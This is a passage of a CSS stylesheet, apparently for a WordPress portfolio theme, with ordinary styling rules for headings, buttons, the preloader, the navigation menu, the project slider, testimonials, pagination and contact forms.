	.mry-h3, h3 {
		font-size: 28px;
		line-height: 30px;
	}
	.mry-h3 .mry-border-text, h3 .mry-border-text {
		letter-spacing: -1px;
		-webkit-text-stroke-width: 0;
		-moz-text-stroke-width: 0;
		-webkit-text-stroke-color: inherit;
		-moz-text-stroke-color: inherit;
		color: inherit !important;
	}
	.mry-h4, h4 {
		font-size: 20px;
		line-height: 24px;
	}
	.mry-h4 .mry-border-text, h4 .mry-border-text {
		letter-spacing: -1px;
		-webkit-text-stroke-width: 0;
		-moz-text-stroke-width: 0;
		-webkit-text-stroke-color: inherit;
		-moz-text-stroke-color: inherit;
		color: inherit !important;
	}
	.mry-text {
		font-size: 16px;
		line-height: 20px;
	}
	.mry-label, .mry-subtitle {
		font-size: 10px;
	}
}

.mry-text-right {
	text-align: right;
}

/* Background Canvas */

.mry-dots {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100vh;
	opacity: 0.6;
}
.admin-bar .mry-dots {
	height: calc(100vh - 32px);
}
@media (max-width: 992px) {
	.mry-dots {
		display: none !important;
	}
}
@media (max-width: 782px) {
	.admin-bar .mry-dots {
		height: calc(100vh - 46px);
	}
}

/* Cursor and Trigers */

.mry-magic-cursor {
	position: absolute;
	width: 30px;
	height: 30px;
	pointer-events: none;
	z-index: 999999999999999;
}

.mry-ball {
	position: fixed;
	display: block;
	left: 0;
	top: -1px;
	width: 40px;
	height: 40px;
	border: 1px solid #0d0d0d;
	border-radius: 50%;
	pointer-events: none;
	opacity: 0.5;
}

.mry-ball svg {
	opacity: 0;
	transition: 0.3s ease-in-out;
}

.mry-magnetic-link {
	width: 100px;
	height: 100px;
	display: flex;
	position: relative;
	justify-content: center;
	align-items: center;
	float: left;
	z-index: 10;
	cursor: pointer;
	border-radius: 50%;
}

/* Buttons */

.mry-btn, .mry-btn-text {
	cursor: pointer;
	position: relative;
	text-decoration: none;
	border-radius: 3px;
	display: inline-block;
	border: none;
	text-decoration: none;
	height: 55px;
	margin-right: 10px;
	line-height: 55px;
	padding: 0 40px;
	font-size: 11px;
	text-transform: uppercase;
	font-weight: 600;
	letter-spacing: 2px;
	color: #0d0d0d;
	border: solid 2px #0d0d0d;
	background-color: transparent;
	transition: 0.4s ease-in-out;
	outline: none !important;
}

.mry-btn:hover, .mry-btn-text:hover {
	color: #ffb74d;
}

.mry-btn-text {
	border-color: transparent;
	padding: 0 20px;
}

.mry-el-more {
	display: block;
	margin-top: 10px;
}

.mry-link, .mry-el-more .mry-link {
	position: relative;
	text-decoration: none;
	border-radius: 3px;
	display: inline-block;
	border: none;
	text-decoration: none;
	margin-right: 10px;
	font-size: 12px;
	text-transform: uppercase;
	font-weight: 600;
	letter-spacing: 2px;
	color: #0d0d0d;
	transition: 0.4s ease-in-out;
}

.mry-link:hover, .mry-el-more .mry-link:hover {
	color: #ffb74d;
	text-decoration: none;
}

/* Space */

.mry-p-100-100 {
	padding-top: 100px;
	margin-bottom: 100px;
}

.mry-p-100-0 {
	padding-top: 100px;
}

.mry-p-140-0 {
	padding-top: 140px;
}

.mry-p-0-100 {
	padding-bottom: 100px;
}

.mry-p-0-40 {
	padding-bottom: 40px;
}

.mry-mb-100 {
	margin-bottom: 100px;
}

.mry-mb-60 {
	margin-bottom: 90px;
}

.mry-mb-40 {
	margin-bottom: 40px;
}

.mry-mb-30 {
	margin-bottom: 30px;
}

.mry-mb-20 {
	margin-bottom: 20px;
}

.mry-mb-10 {
	margin-bottom: 10px;
}

.mry-mb-5 {
	margin-bottom: 5px;
}

.mry-mt-100 {
	margin-top: 100px;
}

.mry-mt-60 {
	margin-top: 60px;
}

/* Frame
==================================== */

/* App markup */

.mry-app {
	position: relative;
	overflow: hidden;
}

.mry-app .mry-preloader {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100vw;
	height: 100vh;
	background-color: #fcfdff;
	opacity: 0;
	pointer-events: none;
	z-index: 99999999999;
	display: flex;
	justify-content: center;
	align-items: center;
	transform: scale(1.2);
	transition: 1s ease-in-out;
}

.mry-app .mry-preloader .mry-preloader-content {
	text-align: center;
}

.mry-app .mry-preloader .mry-preloader-content .mry-logo {
	width: 80px;
}

.mry-app .mry-preloader .mry-preloader-content .mry-loader-bar {
	margin-bottom: 20px;
	height: 5px;
	border-radius: 1px;
	position: relative;
	overflow: hidden;
	width: 200px;
	background-color: #f7f8fa;
}

.mry-app .mry-preloader .mry-preloader-content .mry-loader-bar .mry-loader {
	height: 100%;
	width: 0;
	background-color: #ffb74d;
	transition-timing-function: ease-in;
}

.mry-app .mry-preloader.mry-active {
	transform: scale(1);
	pointer-events: all;
	opacity: 1;
}

.mry-app .mry-top-panel {
	position: fixed;
	z-index: 99;
	top: 0;
	left: 0;
	display: flex;
	justify-content: space-between;
	align-items: center;
	height: 100px;
	width: 100%;
}
.admin-bar .mry-app .mry-top-panel {
	top: 32px;
}
@media (max-width: 782px) {
	.admin-bar .mry-app .mry-top-panel {
		top: 46px;
	}
	.mry-app .mry-top-panel {
		background: #f7f8fa;
	}
	.mry-magic-cursor {
		display: none;
	}
	.mry-app .mry-top-panel.fixed {
		top: 0!important;
	}
}

.mry-app .mry-top-panel .mry-logo-frame {
	background-color: #f7f8fa;
	display: block;
	display: flex;
	justify-content: flex-start;
	align-items: center;
	padding: 0 40px;
	width: 160px;
	height: 100px;
}

.mry-app .mry-top-panel .mry-logo-frame .mry-logo {
	width: 80px;
}

/* Menu Button */

.mry-menu-button-frame {
	padding-left: 40px;
	display: flex;
	align-items: center;
	justify-content: space-between;
	background-color: #f7f8fa;
}

.mry-menu-button-frame .mry-label {
	color: #0d0d0d;
}

.mry-menu-button-frame .mry-menu-btn {
	position: relative;
	border-radius: 50%;
	cursor: pointer;
	display: flex;
	justify-content: center;
	align-items: center;
	transition: 0.3s ease-in-out;
}

.mry-menu-button-frame .mry-menu-btn .mry-burger {
	display: flex;
	justify-content: center;
	padding-top: 1px;
	width: 20px;
	height: 20px;
	border-radius: 50%;
}

.mry-menu-button-frame .mry-menu-btn .mry-burger span, .mry-menu-button-frame .mry-menu-btn .mry-burger span:after, .mry-menu-button-frame .mry-menu-btn .mry-burger span:before {
	content: "";
	display: block;
	width: 19px;
	height: 0.177em;
	border-radius: 3px;
	background: #0d0d0d;
	transition: 0.3s ease-in-out;
	backface-visibility: hidden;
}

.mry-menu-button-frame .mry-menu-btn .mry-burger span {
	position: relative;
	margin: 7px 0 0;
}

.mry-menu-button-frame .mry-menu-btn .mry-burger span:after, .mry-menu-button-frame .mry-menu-btn .mry-burger span:before {
	position: absolute;
}

.mry-menu-button-frame .mry-menu-btn .mry-burger span:before {
	top: -7px;
}

.mry-menu-button-frame .mry-menu-btn .mry-burger span:after {
	top: 7px;
}

.mry-menu-button-frame .mry-menu-btn.mry-active .mry-burger span {
	transform: rotate(45deg);
}

.mry-menu-button-frame .mry-menu-btn.mry-active .mry-burger span:before {
	transform: translate(0px, 7px) rotate(-90deg);
}

.mry-menu-button-frame .mry-menu-btn.mry-active .mry-burger span:after {
	transform: translate(0px, -7px) rotate(-90deg);
}

/* Menu */

.mry-menu {
	width: 100vw;
	height: 100vh;
	position: fixed;
	z-index: 98;
	top: 0;
	right: 0;
	background-color: #fcfdff;
	transform: translateX(100%);
	transition: 0.3s ease-in-out;
	transition-delay: 0.2s;
}

.mry-menu nav {
	opacity: 0;
	display: flex;
	align-items: center;
	height: 100vh;
	transform: translateX(100%) scale(0.8);
	transition: 0.6s ease-in-out;
	transition-delay: 0.1s;
}

.mry-menu nav ul {
	padding: 0;
	margin: auto;
	width: 100%;
}

.mry-menu nav ul .menu-item {
	list-style-type: none;
	margin-bottom: 20px;
}

.mry-menu nav ul .menu-item:last-child {
	margin-bottom: 0;
}

.mry-menu nav ul .menu-item a {
	color: #010d0d;
	font-size: 34px;
	display: inline-block;
	height: 100%;
	font-family: 'Poppins';
	font-weight: 900;
}

.mry-menu nav ul .menu-item.current-menu-item > a, .mry-menu nav ul .menu-item.current-menu-parent > a, .mry-menu nav ul .menu-item .sub-menu li.current-menu-item > a {
	color: #ffb74d;
}

.mry-menu nav ul .menu-item .sub-menu {
	padding-left: 20px;
	max-height: 0;
	overflow: hidden;
	transition: 0.3s ease-in-out;
}

.mry-menu nav ul .menu-item .sub-menu a {
	color: #010d0d;
	transition: 0.3s ease-in-out;
}

.mry-menu nav ul .menu-item .sub-menu a:hover {
	color: #424242 !important;
}

.mry-menu nav ul .menu-item .sub-menu.mry-active {
	max-height: 300px;
}

.mry-menu nav ul .menu-item .sub-menu .menu-item a {
	text-transform: uppercase;
	font-size: 11px;
	font-weight: 600;
	letter-spacing: 2px;
	line-height: 15px;
	color: #424242;
}

.mry-menu nav ul .menu-item .sub-menu .menu-item:first-child {
	margin-top: 20px;
}

.mry-menu nav ul .menu-item.menu-item-has-children {
	position: relative;
	cursor: pointer;
}

.mry-menu nav ul .menu-item.menu-item-has-children > i:after {
	content: "\f078";
	margin-left: 10px;
	color: #424242;
	font-style: normal;
	font-family: "FontAwesome";
	font-weight: 900;
	position: relative;
	display: inline-block;
	vertical-align: top;
	top: 12px;
	right: 0;
	transition: 0.3s ease-in-out;
}

.mry-menu nav ul .menu-item.menu-item-has-children.mry-active > i:after {
	transform: rotate(180deg);
	top: 15px;
}

.mry-menu nav ul ul .menu-item.menu-item-has-children i:after {
	top: 5px;
	font-size: 11px;
}

.mry-menu nav ul ul .menu-item.menu-item-has-children.mry-active i:after {
	top: 5px;
}

.mry-menu .mry-info-box-frame {
	padding: 40px;
	position: fixed;
	top: 0;
	right: 0;
	width: 36%;
	height: 100%;
	background-color: #f7f8fa;
	display: flex;
	align-items: center;
	opacity: 0;
	transform: translateX(200%);
	transition: 0.6s ease-in-out;
	transition-delay: 0.05s;
}
.admin-bar .mry-menu .mry-info-box-frame {
	height: 100%;
}
@media (max-width: 782px) {
	.admin-bar .mry-menu .mry-info-box-frame {
		height: 100%;
	}
}

.mry-menu .mry-info-box-frame .mry-info-box .mry-label {
	color: #424242;
}

.mry-menu.mry-active {
	transform: translateX(0);
	transition: 0.3s ease-out;
	transition-delay: 0s;
}

.mry-menu.mry-active .mry-info-box-frame {
	opacity: 1;
	transform: translateX(0);
	transition: 0.5s ease-out;
}

.mry-menu.mry-active nav {
	opacity: 1;
	transform: translateX(0) scale(1);
	transition: 0.5s ease-out;
	transition-delay: 0s;
}

.mry-menu.mry-menu-half {
	width: 40vw;
	min-width: 550px;
	padding: 0 100px;
}

.mry-menu.mry-menu-half.mry-active nav {
	transition: 0.4s ease-out;
}

.mry-menu {
	overflow: auto;
	overflow-x: hidden;
}

.mry-menu nav {
	padding-top: 40px;
	padding-bottom: 40px;
}

/* Frame after 768px */

@media (max-width: 768px) {
	.mry-menu {
		padding: 0 30px;
	}
	.mry-menu nav ul .menu-item a {
		font-size: 22px;
	}
	.mry-menu nav ul .menu-item.menu-item-has-children:after {
		top: 7px;
		font-size: 12px;
	}
	.mry-menu .mry-info-box-frame {
		display: none;
	}
	.mry-menu nav ul .menu-item.menu-item-has-children > i:after {
		top: 3px;
	}
	.mry-menu nav ul .menu-item.menu-item-has-children.mry-active > i:after {
		top: 5px;
	}
	.mry-menu nav ul ul .menu-item.menu-item-has-children i:after {
		top: 5px;
	}
	.mry-menu nav ul ul .menu-item.menu-item-has-children.mry-active i:after {
		top: 5px;
	}
	.mry-menu nav {
		padding-top: 140px;
		padding-bottom: 70px;
		display: block;
		height: auto;
	}
}

/* Frame after 550px */

@media (max-width: 550px) {
	.mry-menu.mry-menu-half {
		width: 100%;
		min-width: 0px;
	}
}

html.is-animating body, html.is-rendering body {
	pointer-events: none;
}

html.is-animating body .mry-ball, html.is-rendering body .mry-ball {
	background-color: transparent !important;
	opacity: 1 !important;
}

html.is-animating body .mry-ball svg, html.is-rendering body .mry-ball svg {
	opacity: 1;
}

html.is-animating body .mry-ball svg path, html.is-rendering body .mry-ball svg path {
	fill: #ffb74d;
}

@keyframes loading {
	0% {
		transform: rotate(0deg);
	}
	100% {
		transform: rotate(360deg);
	}
}

.transition-fade {
	transition: 0.6s;
	opacity: 1;
	transform: scale(1);
	filter: none;
	transition: 0.6s;
}

.transition-fade .mry-loading-curtain {
	transform: translateX(-100%);
	transition: 1s;
}

html.is-animating .transition-fade {
	opacity: 0;
	transition-delay: 0.4s;
	transform: scale(1.1);
}

html.is-animating .transition-fade .mry-loading-curtain {
	transform: translateX(0);
	transition: 1s;
}

.mry-curtain, .mry-loading-curtain {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #f7f8fa;
	z-index: 1;
}

/* Content
==================================== */

/* Backgrounds */

.mry-head-bg {
	position: absolute;
	z-index: -2;
	top: 0;
	left: 0;
	height: 550px;
	width: 100%;
}

.mry-head-bg img {
	width: 100%;
	height: 550px !important;
	object-fit: cover;
	object-position: center;
}

.mry-head-bg .mry-bg-overlay {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 555px;
	background-image: linear-gradient(0deg, #f7f8fa 1%, rgba(247, 248, 250, 0.94) 100%, rgba(247, 248, 250, 0.89) 100%);
}

.mry-head-bg.mry-head-bottom {
	height: 300px;
	top: auto;
	bottom: 0;
}

.mry-head-bg.mry-head-bottom img {
	height: 300px;
}

.mry-head-bg.mry-head-bottom .mry-bg-overlay {
	height: 305px;
	transform: rotate(180deg);
}

/* Titles */

.mry-title-center {
	max-width: 100%;
	text-align: center;
}

.mry-subtitle {
	position: relative;
	font-size: 11px;
	text-transform: uppercase;
	font-weight: 600;
	color: #424242;
	letter-spacing: 2px;
	padding-left: 40px;
}

.mry-subtitle:before {
	content: '';
	width: 30px;
	height: 3px;
	background-color: #ffb74d;
	border-radius: 3px;
	position: absolute;
	left: 0;
	top: calc(50% - 4px);
}

.mry-title-center {
	max-width: 100%;
	text-align: center;
}

.mry-title-center .mry-subtitle {
	padding-left: 0;
	padding-top: 20px;
}

.mry-title-center .mry-subtitle:before {
	top: 0;
	left: 50%;
	margin-left: -15px;
}

.mry-title-center .mry-form {
	margin-left: auto;
	margin-right: auto;
}

.mry-title-center .mry-form .mry-label {
	width: 100%;
	text-align: left !important;
}

.mry-numbering {
	text-align: center;
	margin-bottom: 40px;
}

.mry-numbering .mry-subtitle {
	padding-left: 0;
	padding-top: 40px;
}

.mry-numbering .mry-subtitle:before {
	top: 20px;
	left: 50%;
	margin-left: -15px;
}

.mry-numbering .mry-border-text {
	line-height: 55px;
	font-size: 72px;
	font-weight: 900;
	opacity: 0.1;
	font-family: 'Poppins';
}

/* Slider Project */

.mry-project-slider-item {
	width: 100vw;
	min-height: 100%;
	height: 100vh;
}
.admin-bar .mry-project-slider-item {
	height: calc(100vh - 32px);
}
@media (max-width: 782px) {
	.admin-bar .mry-project-slider-item {
		height: calc(100vh - 46px);
	}
}

.mry-project-slider-item .mry-project-frame {
	width: 100%;
	height: 100%;
}

.mry-project-slider-item .mry-project-frame .mry-cover-frame {
	float: right;
	width: 80%;
	height: 100%;
	position: relative;
	overflow: hidden;
}

.mry-project-slider-item .mry-project-frame .mry-cover-frame .mry-project-cover {
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0;
	width: 100%;
	height: 100%;
	object-fit: cover;
}

.mry-project-slider-item .mry-project-frame .mry-cover-frame .mry-project-cover.mry-position-center {
	object-position: center;
}

.mry-project-slider-item .mry-project-frame .mry-cover-frame .mry-project-cover.mry-position-left {
	object-position: left;
}

.mry-project-slider-item .mry-project-frame .mry-cover-frame .mry-project-cover.mry-position-right {
	object-position: right;
}

.mry-project-slider-item .mry-project-frame .mry-cover-overlay {
	position: absolute;
	z-index: 2;
	top: 0;
	right: 0;
	background-color: rgba(255, 255, 255, 0);
	width: 100%;
	height: 100%;
}

.mry-project-slider-item .mry-project-frame .mry-cover-overlay.mry-gradient-overlay {
	background-image: linear-gradient(269deg, rgba(247, 248, 250, 0) 70%, rgba(247, 248, 250, 0.6) 80%, #f7f8fa 100%);
}

.mry-project-slider-item .mry-project-frame.mry-project-half {
	width: 100%;
	height: 100%;
}

.mry-project-slider-item .mry-project-frame.mry-project-half .mry-cover-frame {
	float: right;
	width: 60%;
	height: 100%;
	position: relative;
}

.mry-project-slider-item .mry-main-title-frame {
	position: absolute;
	z-index: 3;
	display: flex;
	align-items: center;
	height: 100vh;
	width: 100%;
}
.admin-bar .mry-project-slider-item .mry-main-title-frame {
	height: calc(100vh - 32px);
}
@media (max-width: 782px) {
	.admin-bar .mry-project-slider-item .mry-main-title-frame {
		height: calc(100vh - 46px);
	}
}

.mry-project-slider-item .mry-main-title-frame .mry-main-title {
	width: 100%;
}

.mry-project-slider-item .mry-main-title-frame .mry-main-title h1 {
	text-shadow: 0 0 40px rgba(247, 248, 250, 0.5);
}

/* Slider Project after 992px ---*/

@media (max-width: 992px) {
	.mry-project-slider-item .mry-project-frame .mry-main-title-frame .mry-main-title h1 {
		font-size: 54px;
		line-height: 60px;
	}
	.mry-project-slider-item .mry-project-frame .mry-cover-frame {
		width: 100%;
	}
	.mry-project-slider-item .mry-project-frame .mry-cover-frame .mry-project-cover {
		object-position: center !important;
	}
}

/*--- Slider Project after 768px ---*/

@media (max-width: 768px) {
	.mry-project-slider-item .mry-project-frame .mry-cover-overlay.mry-gradient-overlay {
		background-color: rgba(255, 255, 255, 0);
		background-image: none;
	}
	.mry-project-slider-item .mry-project-frame .mry-main-title-frame {
		left: 0;
		width: 100%;
		align-items: flex-end;
	}
	.mry-project-slider-item .mry-project-frame .mry-main-title-frame .mry-main-title {
		margin-left: -15px;
		padding: 30px;
		background-color: #f7f8fa;
		width: 100%;
		max-width: 350px;
		height: auto;
	}
	.mry-project-slider-item .mry-project-frame .mry-main-title-frame .mry-main-title h1 {
		position: relative;
		overflow: hidden;
		font-size: 32px;
		line-height: 38px;
		font-weight: 900;
		letter-spacing: -1px;
	}
	.mry-project-slider-item .mry-project-frame .mry-main-title-frame .mry-main-title .mry-mb-20 {
		margin-bottom: 10px;
	}
	.mry-project-slider-item .mry-project-frame .mry-main-title-frame .mry-main-title .mry-mb-30 {
		margin-bottom: 15px;
	}
	.mry-project-slider-item .mry-project-frame.mry-project-half .mry-cover-frame {
		width: 100%;
	}
	.mry-project-slider-item .mry-project-frame .mry-main-title-frame .mry-main-title .mry-text {
		display: none;
	}
	.mry-project-slider-item .mry-project-frame .mry-main-title-frame .mry-main-title .mry-btn-text {
		display: none;
	}
}

/* Slider Navigation */

.mry-slider-pagination-frame {
	height: 100vh;
	position: absolute;
	z-index: 9;
	top: 0;
	width: 100px;
	padding: 40px;
	right: 0;
	display: flex;
	align-items: center;
	background-color: #f7f8fa;
}
.admin-bar .mry-slider-pagination-frame {
	height: calc(100vh - 32px);
}
@media (max-width: 782px) {
	.admin-bar .mry-slider-pagination-frame {
		height: calc(100vh - 46px);
	}
}

.mry-slider-pagination-frame .mry-slider-pagination {
	margin-bottom: 60px;
	width: 20px;
	display: flex;
	flex-direction: column;
}

.mry-slider-pagination-frame .mry-slider-pagination .swiper-pagination-bullet {
	width: 10px;
	margin-left: auto !important;
	margin-bottom: 20px !important;
	border-radius: 2px;
	height: 3px;
	opacity: 1 !important;
	background-color: #0d0d0d;
	transition: 0.3s ease-in-out;
}

.mry-slider-pagination-frame .mry-slider-pagination .swiper-pagination-bullet:last-child {
	margin-bottom: 0 !important;
}

.mry-slider-pagination-frame .mry-slider-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
	width: 20px;
	background-color: #ffb74d;
}

.mry-slider-nav-panel {
	position: absolute;
	z-index: 9;
	bottom: 0;
	left: 0;
	height: 100px;
	width: 100vw;
}

.mry-slider-progress-bar-frame {
	display: flex;
	align-items: center;
	height: 100px;
	width: 25vw;
}

.mry-slider-progress-bar-frame .mry-slider-progress-bar {
	display: flex;
	height: 3px;
	width: 100%;
}

.mry-slider-progress-bar-frame .mry-slider-progress-bar .mry-progress {
	position: relative;
	height: 3px;
	border-radius: 3px;
	background: rgba(0, 0, 0, 0.1);
	width: 100%;
	clear: both;
	opacity: 0;
	bottom: 0;
	left: 0;
	right: 0;
}

.mry-slider-progress-bar-frame .mry-slider-progress-bar .mry-progress:after {
	position: absolute;
	top: 0;
	left: 0;
	background: #ffb74d;
	border-radius: 3px;
	height: 100%;
	width: 0;
	content: "";
}

.mry-slider-progress-bar-frame .mry-slider-progress-bar.active .mry-progress {
	opacity: 1;
}

.mry-slider-progress-bar-frame .mry-slider-progress-bar.animate .mry-progress:after {
	transition: width linear;
	transition-delay: unset;
	width: 100%;
	transition-duration: 10s;
}

.mry-slider-arrows {
	position: absolute;
	top: 0;
	padding: 0 20px 0 40px;
	right: 0;
	background-color: #f7f8fa;
	display: flex;
	justify-content: flex-end;
	align-items: center;
}

.mry-slider-arrows .mry-label {
	margin-right: 20px;
	color: #0d0d0d;
}

.mry-slider-arrows .mry-button-next, .mry-slider-arrows .mry-button-prev {
	width: 60px;
	cursor: pointer;
}

.mry-slider-arrows .mry-button-next span, .mry-slider-arrows .mry-button-prev span {
	display: block;
	width: 20px;
	height: 20px;
	text-align: center;
}

.mry-slider-arrows .mry-button-next span i, .mry-slider-arrows .mry-button-prev span i {
	font-size: 20px;
	width: 20px;
	height: 20px;
	color: #0d0d0d;
}

/* Slider Navigation after 768px */

@media (max-width: 768px) {
	.mry-slider-pagination-frame, .mry-slider-progress-bar-frame {
		display: none;
	}
	.mry-slider-arrows {
		padding: 0 20px;
	}
	.mry-slider-arrows .mry-label {
		display: none;
	}
}

/* Slider Navigation after 590px */

@media (max-width: 590px) {
	.mry-slider-nav-panel {
		height: 80px;
	}
	.mry-slider-pagination-frame, .mry-slider-progress-bar-frame {
		display: none;
	}
	.mry-slider-arrows {
		background-color: transparent !important;
		padding: 0;
		justify-content: flex-start;
		left: 20px;
	}
	.mry-slider-arrows .mry-label {
		display: none;
	}
	.mry-slider-arrows .mry-button-next, .mry-slider-arrows .mry-button-prev {
		height: 80px;
	}
	.mry-project-slider-item .mry-main-title {
		padding-bottom: 80px !important;
	}
}

/* Scroll Hint */

.mry-scroll-hint-frame {
	display: flex;
	justify-content: center;
	flex-direction: column;
}

.mry-scroll-hint-frame .mry-label {
	width: 100%;
	text-align: center;
	color: #0d0d0d;
}

.mry-scroll-hint-frame .mry-scroll-hint {
	margin-left: auto;
	margin-right: auto;
	display: flex;
	justify-content: center;
	align-items: center;
	height: 100px;
	width: 100px;
}

.mry-scroll-hint-frame .mry-scroll-hint span {
	display: block;
	position: relative;
	width: 22px;
	height: 35px;
	border-radius: 15px;
	border: solid 2px #0d0d0d;
}

.mry-scroll-hint-frame .mry-scroll-hint span:after {
	content: '';
	width: 3px;
	height: 3px;
	background-color: #0d0d0d;
	border-radius: 50%;
	position: absolute;
	top: 10px;
	left: 45%;
	animation: mouse 1s ease-in-out infinite;
}

@keyframes mouse {
	0% {
		transform: translateY(0);
	}
	50% {
		transform: translateY(5px);
	}
	100% {
		transform: translateY(0);
	}
}

/* Slider Arrows */

.mry-arrows {
	display: flex;
	justify-content: center;
	flex-direction: column;
}

.mry-arrows .mry-sl-nav {
	margin-left: auto;
	margin-right: auto;
}

.mry-arrows .mry-sl-nav .mry-next, .mry-arrows .mry-sl-nav .mry-prev {
	cursor: pointer;
	transition: 0.3s;
	width: 60px;
	color: #010d0d;
}

.mry-arrows .mry-sl-nav .mry-next.swiper-button-disabled, .mry-arrows .mry-sl-nav .mry-prev.swiper-button-disabled {
	opacity: 0.3;
	pointer-events: none;
}

.mry-arrows .mry-label {
	color: #424242;
}

/* Video */

.mry-about-video .mry-video-cover-frame {
	position: relative;
	overflow: hidden;
	padding-bottom: 0;
}

.mry-about-video .mry-video-cover-frame .mry-video-cover {
	position: relative;
	width: 100%;
	height: auto;
	/*object-fit: cover;
	object-position: bottom;*/
}

.mry-about-video .mry-video-cover-frame .mry-cover-overlay {
	position: absolute;
	z-index: 2;
	top: 0;
	right: 0;
	background-color: rgba(255, 255, 255, 0);
	width: 100%;
	height: 100%;
}

.mry-about-video .mry-video-cover-frame .mry-play-button {
	display: flex;
	justify-content: center;
	align-items: center;
	width: 80px;
	height: 80px;
	position: absolute;
	z-index: 2;
	top: 50%;
	left: 50%;
	margin-left: -40px;
	margin-top: -40px;
	border: solid 2px #0d0d0d;
	border-radius: 50%;
	box-shadow: inset 0 0 40px rgba(247, 248, 250, 0.5), 0 0 40px rgba(247, 248, 250, 0.5);
}

.mry-about-video .mry-video-cover-frame .mry-play-button a {
	display: flex;
	justify-content: center;
	align-items: center;
	height: 30px;
	width: 30px;
}

.mry-about-video .mry-video-cover-frame .mry-play-button a i {
	transform: translateX(3px);
	font-size: 22px;
	color: #0d0d0d;
	text-shadow: 0 0 40px rgba(247, 248, 250, 0.5);
}

/* Team */

.mry-team-member {
	width: 100%;
}

.mry-team-member .mry-member-photo-frame {
	position: relative;
	overflow: hidden;
	padding-bottom: 140%;
	margin-bottom: 20px;
}

.mry-team-member .mry-member-photo-frame img {
	width: 100%;
	height: 100%;
	position: absolute;
	object-fit: cover;
	object-position: top;
	top: 0;
	left: 0;
}

.mry-team-member .mry-member-photo-frame .mry-photo-overlay {
	opacity: 0.5;
	position: absolute;
	z-index: 2;
	top: 0;
	right: 0;
	background-color: rgba(255, 255, 255, 0);
	width: 100%;
	height: 100%;
}

/* Testimonials */

.mry-reviewer {
	text-align: center;
	width: 60px;
	height: 60px !important;
	border-radius: 50% !important;
	object-fit: cover;
	object-position: center;
}

.mry-star-rate {
	margin-top: 20px;
	padding: 0;
	margin: 0;
	display: flex;
	justify-content: center;
}

.mry-star-rate li {
	list-style-type: none;
	margin-right: 5px;
}

.mry-star-rate li i {
	color: #ffb74d;
	font-size: 14px;
}

.mry-star-rate li.mry-empty i {
	color: #010d0d;
	opacity: 0.1;
}

/* Blog Pagination */

.mry-pagination, .qrt-blog-pagination, .page-links {
	text-align: center;
	padding: 0;
	margin: 0;
	z-index: 9999;
	position: relative;
	margin-top: 50px;
}

.mry-pagination a, .mry-pagination span, .qrt-blog-pagination a, .qrt-blog-pagination span, .page-links a, .page-links span {
	display: inline-block;
	vertical-align: top;
	width: 40px;
	height: 40px;
	line-height: 40px;
	margin: 0 5px 0 0;
	font-weight: 400;
	cursor: pointer;
	color: #424242;
	transition: 0.4s ease-in-out;
}

.mry-pagination a:hover, .qrt-blog-pagination a:hover, .page-links a:hover {
	color: #010d0d;
}

.mry-pagination a.current, .mry-pagination span.current, .qrt-blog-pagination a.current, .qrt-blog-pagination span.current, .page-links a.current, .page-links span.current {
	color: #010d0d;
	background: #ffb74d;
}

.page-links .page-links-label {
	margin-right: 15px;
	display: inline-block;
	white-space: nowrap;
}

.qrt-portfolio-pagination {
	margin-bottom: 100px;
	padding: 0;
	display: block;
	text-align: center;
	position: relative;
}

.qrt-portfolio-pagination:after {
	content: '';
	display: block;
	clear: both;
}

.qrt-portfolio-pagination .qrt-pagination-center {
	margin-top: -9px;
	position: absolute;
	left: 0;
	top: 50%;
	height: 18px;
	width: 100%;
	text-align: center;
}

.qrt-portfolio-pagination>.qrt-link:first-child {
	float: left;
}

.qrt-portfolio-pagination>.qrt-link:last-child {
	float: right;
}

.qrt-portfolio-pagination>.qrt-link {
	position: relative;
	z-index: 2;
}

.qrt-portfolio-pagination .qrt-link {
	margin: 0;
}

.qrt-portfolio-pagination a,
.qrt-portfolio-pagination span {
	-webkit-transition: .4s ease-in-out;
	transition: .4s ease-in-out;
	padding: 0 5px;
	text-transform: uppercase;
    font-size: 12px;
    display: inline-block;
    letter-spacing: 2px;
    font-weight: 800;
}

.qrt-link.qrt-w-chevron:before, .qrt-link.qrt-w-chevron:after {
	margin-left: 8px;
	content: "\f060";
	font-family: 'FontAwesome';
	position: relative;
	right: 0;
	display: inline-block;
	font-size: 16px;
	font-weight: 900;
	transform: scaleX(-1);
	-webkit-transform: scaleX(-1);
	transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
}

.qrt-link.qrt-w-chevron:before {
	display: none;
}

.qrt-link.qrt-w-chevron:hover:after {
	right: -5px;
}

.qrt-link.qrt-w-chevron.qrt-left-link:after {
	display: none;
}

.qrt-link.qrt-w-chevron.qrt-left-link:before {
	margin-left: 0;
	margin-right: 8px;
	right: auto;
	left: 0;
	display: inline-block;
	transform: scaleX(1);
	-webkit-transform: scaleX(1);
}

.qrt-link.qrt-w-chevron.qrt-left-link:hover:before {
	left: -5px;
}

/* Contact */

.mry-form label {
	margin-bottom: 10px;
}

.mry-form input, .mry-form textarea {
	border: solid 2px #010d0d;
	width: 100%;
	color: #010d0d;
	background-color: transparent;
	padding-left: 20px;
	margin-bottom: 40px;
	transition: 0.4s ease-in-out;
	border-radius: 2px;
}

.mry-form input::placeholder, .mry-form textarea::placeholder {
	opacity: 0.8;
	height: 100%;
	font-weight: 300;
}

.mry-form input:focus, .mry-form textarea:focus {
	border-color: #ffb74d;
}

.mry-form input {
	height: 55px;
	line-height: 51px;
}

.wpcf7-form .mry-form .mry-fo input {
	margin-bottom: 15px;
}
.wpcf7-form .mry-form .mry-fo textarea {
	margin-bottom: 15px;
}

.mry-form textarea {
	padding-top: 15px;
	height: 200px;
}

.mry-form.mry-form-subscribe {
	width: 100%;
	position: relative;
	max-width: 500px;
}

.mry-form.mry-form-subscribe div input {
	margin-bottom: 0;
	width: 100%;
}

.mry-form.mry-form-subscribe button {
	position: absolute;
	bottom: 0;
	right: -10px;
	margin-left: 30px;
	align-self: flex-end;
}

.mry-form .mry-contact-hint {
	font-size: 14px;
}

.mry-success-popup-frame {
	position: fixed;
	z-index: 99;
	top: 0;
	left: 0;
	background-color: #f7f8fa;
	width: 100%;
	height: 100vh;
	display: flex;
	opacity: 0;
	pointer-events: none;
	justify-content: center;
	align-items: center;
